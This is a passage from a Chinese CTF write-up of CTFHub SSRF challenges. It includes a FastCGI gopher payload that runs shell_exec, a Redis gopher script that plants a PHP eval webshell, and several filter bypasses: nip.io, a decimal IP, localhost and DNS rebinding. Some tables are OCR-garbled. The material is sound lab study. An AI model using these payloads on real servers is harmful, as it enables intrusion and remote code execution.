| 00000150  | - 50 | 4f      | 53   | 54  | ОЪ | 02  | 53 | 45 | 52   | 56 | 45      | 52 | 5f | 50 | 4f | 52 | POSTSERVER_POR       |
| 00000160  | - 54 | 38      | 30   | 0f  | 08 | 53  | 45 | 52 | 56   | 45 | 52      | 5f | 50 | 52 | 4f | 54 | T80SERVER_PROT       |
| 00000170  | 4f   | 43      | 4f   | 4c  | 48 | 54  | 54 | 50 | 2£   | 31 | 2e      | 31 | 0c | 00 | 51 | 55 | OCOLHTTP/1.1QU       |
| 00000180  | 45   | 52      | 59   | 5f  | 53 | 54  | 52 | 49 | -4e  | 47 | 0f      | 16 | 50 | 48 | 50 | 5f | ERY_STRINGPHP_       |
| 00000190  | 41   | 44      | 4d   | 49  | 4e | 5f  | 56 | 41 | 4c   | 55 | 45      | 61 | 6c | 6c | 6f | 77 | ADMIN_VALUEallow     |
| 000001a0  | 5f   | 75      | 72   | 6c  | 5f | 69  | 6e | 63 | -6c  | 75 | 64      | 65 | 20 | 3d | 20 | 4f | $\_url\_include = 0$ |
| 000001Ъ0  | - 6e | Od      | 01   | 44  | 4f | 43  | 55 | 4d | 45   | 4e | 54      | 5f | 52 | 4f | 4f | 54 | nDOCUMENT_ROOT       |
| 000001c0  | 2£   | ОЪ      | 09   | 53  | 45 | 52  | 56 | 45 | 52   | 5f | 41      | 44 | 44 | 52 | 31 | 32 | /SERVER_ADDR12       |
| 000001d0  | - 37 | 2e      | 30   | 2e  | 30 | 2e  | 31 | ОЪ | 1Ъ   | 52 | 45      | 51 | 55 | 45 | 53 | 54 | 7.0.0.1REQUEST       |
| 000001e0  | -5f  | 55      | 52   | 49  | 2f | 75  | 73 | 72 | 2£   | 6c | 6f      | 63 | 61 | 6c | 2f | 6c | URI/usr/local/l      |
| 000001f0  | - 69 | 62      | 2f   | 70  | 68 | 70  | 2f | 50 | 45   | 41 | 52      | 2e | 70 | 68 | 70 | 01 | ib/php/PEAR.php.     |
| 00000200  | - 04 | a1      | Ъ4   | 00  | 00 | 00  | 00 | 01 | - 05 | a1 | Ъ4      | 00 | 25 | 00 | 00 | 3c | <u>%.</u> .<         |
| 00000210  | 3f   | 70      | 68   | 70  | 20 | 76  | 61 | 72 | 5f   | 64 | 75      | 6d | 70 | 28 | 73 | 68 | ?php_var_dump(sh     |
| 00000220  | 65   | 6c      | 6c   | 5f  | 65 | 78  | 65 | 63 | 28   | 27 | 6c      | 73 | 20 | 2f | 27 | 29 | ellehe仙网攻城狮          |
| 00000230  | - 29 | ЗЪ      | 3f   | Зe  | 01 | 05  | a1 | Ъ4 | - 00 | 00 | 00      | 00 |    |    |    |    | );?>                 |

5.python3处理一下内容



6.生成的使用payload获得flag文件

800/?url=gopher://127.0.0.1:9000/\_%2501%2501%25a1%25b4%25 🛫

8) "bin dev etc flag\_fb0dae54baa8548838e9607292c2bea5

:10800/?url=gopher://127.0.0.1:9000/\_%2501%2501%25a

#### 33) "ctfhub{d81795fb284ece1b88577f5f} " ��

🙁 仙网攻滅御

七、Redis

1.redis命令,需要把下面命令生成url

flushall
set 1 '<?php eval(\$\_GET["cmd"]);?>'
config set dir /var/www/html
config set dbfilename shell.php
save

2.网上找到的转换脚本

```
import urllib
from urllib import parse
protocol = "gopher://"
ip = "127.0.0.1"
port = "6379"
shell = "\n\n<?php eval($_GET[\"cmd\"]);?>\n\n"
filename = "shell.php"
path = "/var/www/html"
passwd = ""
cmd = ["flushall",
       "set 1 {}".format(shell.replace(" ", "${IFS}")),
       "config set dir {}".format(path),
       "config set dbfilename {}".format(filename),
      "save"
      ]
if passwd:
   cmd.insert(0, "AUTH {}".format(passwd))
payload_prefix = protocol + ip + ":" + port + "/_"
CRLF = "\n'
def redis_format(arr):
   redis_arr = arr.split(" ")
   cmd_ = ""
   cmd_ += "*" + str(len(redis_arr))
   for x_ in redis_arr:
      cmd_ += CRLF + "$" + str(len((x_.replace("${IFS}", " ")))) + CRLF + x_.replace("${IFS}", " "
   cmd_ += CRLF
   return cmd_
if __name__ == "__main__":
   payload = ""
   for x in cmd:
       payload += parse.quote(redis_format(x)) # url编码
   payload = payload_prefix + parse.quote(payload) # 再次url编码
                                                                               ① 仙网攻城狮
   print(payload)
```

## 4.使用payload在浏览器中上传一句话

gopher://127.0.0.1:6379/\_payload

#### 5.在shell上执行命令查询flag文件

## 6.查看flag文件获取flag

com:10800/shell.php?cmd=system('cat /flag\_3df50bbcdc01273ba31c1a4ි 🗹

ctfhub{a74f0639097e472c4f13c357} &mv&As\

② 仙网攻城狮

#### 八、**URL Bypass**

- 1.利用nip.io,这个是一个dns解析网站访问www.xxx.com.1.1.1.1.nip.io,会解析为1.1.1.1
- 2.生成payload

?url=http://notfound.ctfhub.com.127.0.0.1.nip.io/flag.php

## 3.使用payload获得flag

| Go Cancel <   v >   v                                                                                                    | Target: http://challenge-8                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Request<br>Raw Params Headers Hex                                                                                                    | Response<br>Raw Headers Hex                                                                                                    |  |  |  |  |  |  |
| <pre>BET /?url=http://notfound.ctfhub.com.127.0.0.1.nip.io/flag.php HTTP/1.1 Host: challenge=SebS50a64a6f5de4.sandbox.ctfhub.com:10800 User=Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0. 8 Accept=Language: zh=CN,zh;q=0.8,zh=TW;q=0.7,zh=HK;q=0.5,en=US;q=0.3,en;q=0.2 Accept=Encoding: gzip, deflate Connection: close Upgrade=Insecure=Requests: 1</pre> | HTTP/1.1 200 OK<br>Server: openresty/1.19.3.2<br>Date: Fri, 13 Aug 2021 07:09:30 GMT<br>Content-Type: text/html; charset=UTF-8<br>Connection: close<br>X-Powered-By: PHP/5.6.40<br>Access-Control-Allow-Origin: *<br>Access-Control-Allow-Headers: X-Requested-With<br>Access-Control-Allow-Methods: *<br>Content-Length: 32<br>ctfhub{04efbd1bc293a |  |  |  |  |  |  |

## 九、数字IP Bypass

1.题目提示说不能使用点分十进制,使用转换成数字IP,网上工具一大堆哈

|                   | 数字IP Bypass             |                             | X                   |  |  |  |  |  |
|-------------------|-------------------------|-----------------------------|---------------------|--|--|--|--|--|
|                   | 所需金币: 30                | 题目状态:未解出                    | 解题奖励: 金币:100 经验:5   |  |  |  |  |  |
|                   | 这次ban掉了127以及172.不       | 能使用点分十进制的IP了。但<br>呢         | 是又要访问127.0.0.1。该怎么办 |  |  |  |  |  |
|                   | http://challenge-98424f | 164bb979d6.sandbox.ctfhub.c | com:10800           |  |  |  |  |  |
|                   |                         | 00:29:08                    | <u>之</u> , 仙网攻城狮    |  |  |  |  |  |
| 2.把127.0.0.1转换    | 为数字IP                   |                             |                     |  |  |  |  |  |
|                   |                         | 155.WH 457.                 |                     |  |  |  |  |  |
|                   |                         | 127.0.0.1                   |                     |  |  |  |  |  |
|                   |                         | 处理后:                        |                     |  |  |  |  |  |
|                   |                         | 2130706433                  | 1230                |  |  |  |  |  |
| 3.生成payload       |                         |                             |                     |  |  |  |  |  |
| ?url=http://21307 | 706433/flag.php         |                             |                     |  |  |  |  |  |
|                   |                         |                             |                     |  |  |  |  |  |

# 4.使用payload获得flag

| Go Cancel <   v >   v                                                                       | Target: http://challenge-98424f164bb           |
|---------------------------------------------------------------------------------------------|------------------------------------------------|
| Request                                                                                     | Response                                       |
| Raw Params Headers Hex                                                                      | Raw Headers Hex                                |
| GET /?url=http://2130706433/flag.php HTTP/1.1                                               | HTTP/1.1 200 OK                                |
| Host: challenge-98424f164bb979d6.sandbox.ctfhub.com:10800                                   | Server: openresty/1.19.3.2                     |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101               | Date: Fri, 13 Aug 2021 07:16:05 GMT            |
| Firefox/89.0                                                                                | Content-Type: text/html; charset=UTF-8         |
| Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/webp,*/*;q=0.8       | Connection: close                              |
| Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2 | X-Powered-By: PHP/5.6.40                       |
| Accept-Encoding: gzip, deflate                                                              | Access-Control-Allow-Origin: *                 |
| Connection: close                                                                           | Access-Control-Allow-Headers: X-Requested-With |
| Upgrade-Insecure-Requests: 1                                                                | Access-Control-Allow-Methods: *                |
|                                                                                             | Content-Length: 32                             |
|                                                                                             | し 「「「「「」」「「」」「「」」「「」」「「」」「「」」「「」」「「」」「」」「      |
|                                                                                             | ctfhub {d4814d570dbe7=01861 70556}             |
|                                                                                             |                                                |
|                                                                                             |                                                |

# 十、302跳转 Bypass

1.根据题目提示说禁止访问127.0.0.1,需要使用302进行跳转

| 30                                                                                                    | 2跳转 Bypass                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 戶<br>S                                                                                                    | 需金币: 30 题目状态:未解出 解题<br>SRF中有个很重要的一点是请求可能会跟随302跳转,尝试利用:<br>问到位于127.0.0.1的flag.php吧                                                                                                    | 奖励:金币:100 经验:5<br>这个来绕过对IP的检测访                                                                                                    |
|                                                                                                    | http://challenge-45e2ae063804a169.sandbox.ctfhub.com:108                                                                                                    | 800<br>公子 仙网攻城狮                                                                                                    |
| 2.其实127.0.0.1还有一                                                                                                    | 种写法: localhost 生成payload                                                                                                    |                                                                                                    |
| ?url=localhost/flag.p                                                                                                    | hp                                                                                                    |                                                                                                    |
| 3.使用payload获得flag                                                                                                    | ,这道题感觉有点象脑筋急转弯                                                                                                    |                                                                                                    |
| Go Cancel <   🔻                                                                                                    | ×   ×                                                                                                    | Target: http://challenge-45e2ae06380/                                                                                                    |
| Request                                                                                                    | g php HTTP/1 1                                                                                                    | Response                                                                                                    |
| Jost: challenge-45e2ae063804a1<br>Jser-Agent: Mozilla/5.0 (Windo<br>Firefox/89.0<br>Sccept: text/html, application/<br>Sccept-Language: zh-CN, zh;q=0.<br>Sccept-Encoding: gzip, deflate<br>Jonnection: close<br>Jpgrade-Insecure-Requests: 1 | 69. sandbox, ctfhub. com: 10800<br>wws NT 10.0; Win64; x64; rv: 89.0) Gecko/20100101<br>(xhtml+xml, application/xml;q=0.9, image/webp, */*;q=0.8<br>8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2 | Server: openesty/1.19.3.2<br>Date: Fri, 13 Aug 2021 07:31:36 GMT<br>Content-Type: text/html: charset=UTF-8<br>Connection: close<br>X-Powered-By: PHP/5.6.40<br>Access-Control-Allow-Origin: *<br>Access-Control-Allow-Headers: X-Requested-With<br>Access-Control-Allow-Methods: *<br>Content-Length: 32<br>ctfhub{104c071e69cst} |
| 十一、DNS重绑定 By                                                                                                    | pass                                                                                                    |                                                                                                    |
| 1.根据题目附件学习了作                                                                                                    | 十么是DNS重绑定e                                                                                                    |                                                                                                    |
| D                                                                                                    | NS重绑定 Bypass                                                                                                    | ×                                                                                                    |
| БГ                                                                                                    | 需金币: 30 题目状态:未解出 解题<br>关键词: DNS重绑定。剩下的自己来吧,也许附件中的                                                                                                    | 奖励:金币:100 经验:5<br>链接能有些帮助                                                                                                    |
| http://challenge-fef51c95266ef999.sandbox.ctfhub.com:10800                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | □题目附件                                                                                                    |                                                                                                    |
|                                                                                                    | 00:26:42                                                                                                    | <u>《》</u> 他网攻城狮                                                                                                    |
| 2.使用lock.cmpxchg8b.                                                                                                    | com网站生成一个重绑定域名                                                                                                    |                                                                                                    |
|                                                                                                    | A 127.0.0.1 B 127.0.0.2                                                                                                    |                                                                                                    |
|                                                                                                    | 7f000001.7f000002.rbndr.us                                                                                                    |                                                                                                    |

?url=7f000001.7f000002.rbndr.us/flag.php

## 4.使用payload获得flag



总结: SSRF太考验脑洞了,其中使用的脚本和工具也比较多,想要学好SSRF必须要学习大量代码类的知识,加油吧!!!

往期内容

CTFHub RCE(命令执行、文件包含) WriteUP

ATT&CK实战-红队评估之二

简单讲解一下什么是ATT&CK框架



更多资讯长按二维码 关注我们

觉得不错点个"赞"呗 🖣